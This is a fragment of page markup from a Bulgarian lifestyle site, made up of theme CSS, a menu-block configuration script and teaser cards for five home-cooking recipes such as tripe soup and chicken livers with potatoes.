				}.tdi_73_376 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_376 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_376 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_376 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_376 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_376 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_376 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_376 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_376 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_376 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_376 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_376 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_376 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_376 = new tdBlock();
block_tdi_73_376.id = "tdi_73_376";
block_tdi_73_376.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_376","tdc_css_class_style":"tdi_73_376_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_376"}';
block_tdi_73_376.td_column_number = "3";
block_tdi_73_376.block_type = "tdb_header_mega_menu";
block_tdi_73_376.post_count = "5";
block_tdi_73_376.found_posts = "709";
block_tdi_73_376.header_color = "";
block_tdi_73_376.ajax_pagination_infinite_stop = "";
block_tdi_73_376.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_376);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_376 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_376" data-td_block_id="tdi_73_376"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_376" data-td_block_id="tdi_73_376"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_657 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_657" >
<style>
/* custom css */
.tdi_74_657 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_657 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_657 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_657 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_657:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_657:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_657.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_657.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_657 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_657 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_657 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_657 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_657 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_657 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_657 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_657 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_657 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_657 .td-module-meta-info,
				.ie11 .tdi_74_657 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_657 .td-post-vid-time{
					display: block;
				}.tdi_74_657 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_657 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_657 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_657 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_657 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_657 .entry-review-stars{
					display: inline-block;
				}.tdi_74_657 .td-icon-star,
                .tdi_74_657 .td-icon-star-empty,
                .tdi_74_657 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_657 .td-module-comments{
					display: none;
				}.tdi_74_657 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_657:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_657 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_657 .td-post-category:hover{
					color: #000000;
				}.tdi_74_657 .td-module-title a{
					color: #051d2d;
				}.tdi_74_657 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_657 .td-post-author-name a{
					color: #666666;
				}.tdi_74_657 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_657.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_657 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_657 .td-editor-date,
				.tdi_74_657 .td-editor-date .td-post-author-name,
				.tdi_74_657 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_657 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_657 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_657 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_657 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_657 .td_module_wrap:nth-last-child(-n+5){
